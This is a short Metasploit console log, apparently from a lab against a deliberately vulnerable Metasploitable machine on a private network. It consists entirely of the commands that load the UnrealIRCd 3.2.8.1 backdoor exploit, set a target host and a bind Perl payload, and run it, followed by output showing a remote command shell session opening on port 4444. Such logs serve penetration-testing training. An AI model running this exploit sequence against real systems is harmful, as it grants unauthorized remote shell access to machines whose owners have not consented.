 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.77.133
RHOSTS ⇒ 192.168.77.133
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload ⇒ cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.77.133:6667 - Connected to 192.168.77.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.77.133:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.77.133:4444
[*] Command shell session 1 opened (192.168.77.128:37689 → 192.168.77.133:4444 ) at 2022-10-04 09:58:16 +0800